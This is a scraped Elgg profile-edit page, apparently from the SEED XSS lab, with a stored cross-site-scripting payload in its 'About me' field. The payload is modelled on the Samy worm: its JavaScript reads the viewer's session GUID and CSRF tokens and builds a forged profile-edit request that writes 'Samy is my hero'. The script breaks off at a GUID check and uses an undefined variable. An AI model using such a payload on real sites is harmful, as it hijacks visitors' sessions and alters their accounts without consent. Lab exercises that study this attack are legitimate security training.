 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile